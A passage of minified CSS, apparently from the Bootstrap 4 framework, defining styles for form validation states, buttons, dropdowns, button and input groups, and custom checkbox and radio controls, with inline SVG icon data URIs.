.375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#0069d9;border-color:#0062cc;box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{color:#fff;background-color:#5a6268;border-color:#545b62;box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#218838;border-color:#1e7e34;box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#138496;border-color:#117a8b;box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{color:#212529;background-color:#e0a800;border-color:#d39e00;box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c82333;border-color:#bd2130;box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{color:#212529;background-color:#e2e6ea;border-color:#dae0e5;box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{color:#fff;background-color:#23272b;border-color:#1d2124;box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-ms-flex:1 1 0%;flex:1 1 0%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before,.custom-control-input[disabled]~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch 